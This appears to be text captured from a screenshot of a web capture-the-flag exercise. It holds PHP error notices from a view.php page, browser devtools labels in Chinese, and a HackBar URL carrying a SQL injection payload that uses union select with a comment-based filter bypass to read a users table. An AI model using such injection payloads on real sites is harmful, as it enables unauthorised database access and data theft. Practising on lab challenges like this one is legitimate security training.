 username age blog
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61a78c90-a404-4dd4-89cf-50e0d96d64a2.node5.buuoj.cn:81/view.php?no=1 union/**/select 1,data,3,4 from users#
Split URL
Execute
Post data Referer User Agent Cookies Clear All